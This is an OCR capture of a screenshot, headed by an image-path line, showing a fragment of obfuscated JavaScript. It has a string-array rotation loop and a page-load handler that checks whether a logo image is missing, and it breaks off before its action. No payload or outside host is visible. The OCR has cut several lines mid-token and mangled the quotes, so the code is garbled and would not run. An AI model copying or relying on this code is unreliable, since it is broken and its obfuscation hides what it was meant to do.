
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!
[]){try{const
_0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x33398
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x33398
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x33398
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x33398
_0x485900[‘push’](_0x485900[‘shift’]
());}catch(_0xc56819){_0x485900[‘push’]
(_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let